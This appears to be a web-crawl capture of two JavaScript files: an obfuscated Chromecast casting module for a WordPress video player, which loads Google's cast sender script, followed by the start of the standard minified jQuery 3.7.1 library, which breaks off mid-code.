_0x35bcc6=_0x593ee7,_0x1671ee=cast[_0x35bcc6(0x232)][_0x35bcc6(0x218)+'t'][_0x35bcc6(0x1cf)+'e']()[_0x35bcc6(0x1dc)+_0x35bcc6(0x201)]();_0x1671ee&&_0x1671ee[_0x35bcc6(0x1ec)](!![]),_0x1ad363[_0x35bcc6(0x228)](_0x3bde80,_0x1ad363[_0x35bcc6(0x1bf)])[_0x35bcc6(0x1e9)+'s'](_0x1ad363[_0x35bcc6(0x256)]),_0x58f087[_0x35bcc6(0x1e4)+'r'][_0x35bcc6(0x238)+_0x35bcc6(0x231)]();}function _0x540d0d(_0x4cd06b){var _0x80483a=_0x593ee7,_0x573c5c=new chrome[(_0x80483a(0x200))][(_0x80483a(0x24c))][(_0x80483a(0x1c1))](_0x1ad363[_0x80483a(0x1ee)](_0x323d39),_0x1ad363[_0x80483a(0x259)]),_0x58f257=new chrome[(_0x80483a(0x200))][(_0x80483a(0x24c))][(_0x80483a(0x212))+'t'](_0x573c5c);_0x4cd06b[_0x80483a(0x223)](_0x58f257,_0x695de4,_0x53e995);}function _0x695de4(_0x4ab68f){}function _0x25c089(){}function _0x53e995(_0x530256){}function _0x53653b(_0x195662){}function _0xe4bb31(_0x5c092e){var _0x25379b=_0x593ee7;_0x1ad363[_0x25379b(0x23c)](_0x5c092e,chrome[_0x25379b(0x200)][_0x25379b(0x25c)+_0x25379b(0x1e6)][_0x25379b(0x1eb)])&&_0x1ad363[_0x25379b(0x228)](_0x3bde80,_0x1ad363[_0x25379b(0x1bf)])[_0x25379b(0x1e9)+'s'](_0x1ad363[_0x25379b(0x1c2)])[_0x25379b(0x254)](_0x1ad363[_0x25379b(0x220)]);}},PLAYER[_0x19741d(0x1cb)][_0x19741d(0x1c8)]={},PLAYER[_0x19741d(0x1cb)][_0x19741d(0x1c8)][_0x19741d(0x1e2)]=function(){};function _0x5b2d(_0x3b20af,_0x4451e7){var _0x51bc2a=_0x4403();return _0x5b2d=function(_0xe5df16,_0x43bada){_0xe5df16=_0xe5df16-(0x1c3*0x1+-0x1e07+0x1e02*0x1);var _0x3a0b89=_0x51bc2a[_0xe5df16];return _0x3a0b89;},_0x5b2d(_0x3b20af,_0x4451e7);}function _0x4403(){var _0x42b400=['https:','DED','ML5Quality','t:\x20CastSes','resolve','cast','Session','initialize','iVmpv','player','ANY_CHANGE','selectedHT','SESSION_EN','IS_CASTING','tDuWC','nabled','ubkHK','fvwPE','src','izvnj','msFwF','SessionReq','protocol','LoadReques','chromecast','createElem','lckVK','elite_vp_c','getVolume','CastContex','catch','requestSes','videos_arr','stener','location','ApiConfig','split','sgdmS','http:','CUlkF','loadMedia','r.js?loadC','kdDel','myVideo','_mp4SD','QQHLg','668854xOhIEj','1|4|5|3','DEFAULT_ME','sion','licy','BMOYW','then','sessionSta','mecastBtn','framework','video','isabled','1791guGAEF','3HTDUVq','AutoJoinPo','toggleChro','piAvailabl','RlEry','appendChil','RkYSE','volumeLeve','roller','erControll','54490ZMMLrO','4800048tSvojP','Btn','uest','tEventType','1972676zVDDhN','SUMED','__onGCastA','SESSION_RE','pause','evel','ED_CHANGED','media','video_path','hromecastD','JPGaB','_mp4HD','Btn,\x20.goog','setVolumeL','301046TbPTjJ','addClass','https://ww','qaAMv','canPlayTyp','erEventTyp','WZwdE','remotePlay','astFramewo','ReceiverAv','cast_sende','ARTED','SESSION_ST','tflIG','tton','ZlKOq','hromecastE','MediaInfo','nZCUv','RemotePlay','currentTim','le-cast-bu','RmMTw','69660JHnyfd','prototype','476wBNLKy','addEventLi','Chromecast','1427650CwNcbG','com/cv/js/','setOptions','getInstanc','script','ent','_CHANGED','SessionSta','CAST_STATE','sHByV','DIA_RECEIV','hasClass','Quality','playerCont','click','sion\x20disco','getCurrent','isConnecte','_playlist','8|7|6|2|0|','IS_CONNECT','options','initData','autoplay','videoPlaye','seek','ailability','head','w.gstatic.','removeClas','HTML5Video','AVAILABLE','endSession','rk=1s','SfmTg','ORIGIN_SCO','PED','ATE_CHANGE','log','video/mp4','videoid','replace','request','.elite_vp_','nnected','ER_APP_ID','sender/v1/'];_0x4403=function(){return _0x42b400;};return _0x4403();}

--- FILE ---
content_type: application/javascript
request_url: https://kivuavenir.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 160294
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return 